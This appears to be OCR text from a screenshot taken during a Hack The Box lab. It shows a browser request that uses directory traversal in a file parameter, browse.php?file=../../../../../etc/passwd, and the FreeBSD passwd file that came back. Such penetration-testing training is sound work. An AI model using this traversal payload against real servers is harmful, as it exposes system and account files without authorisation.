 Applications Places System
Sun Feb 11, 11:36
10.129.79.182/browse.php?fil
http://10.129.79.182/
http://10.129.79.182/browse.php?file=../../../../../etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh
Menu sudo openvpn vip.ovp... gobuster dir -u http://... ● notes.md - VSCodium Mozilla Firefox